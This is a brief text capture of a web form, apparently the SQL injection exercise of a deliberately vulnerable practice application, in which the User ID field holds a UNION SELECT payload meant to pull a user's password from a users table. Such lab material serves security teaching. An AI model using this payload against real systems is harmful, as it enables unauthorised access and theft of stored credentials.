 Vulnerability: SQL Injection
User ID: Submit
ID: 2 UNION SELECT password from users where user_id=2 - -
First name: Gordon
Surname: Brown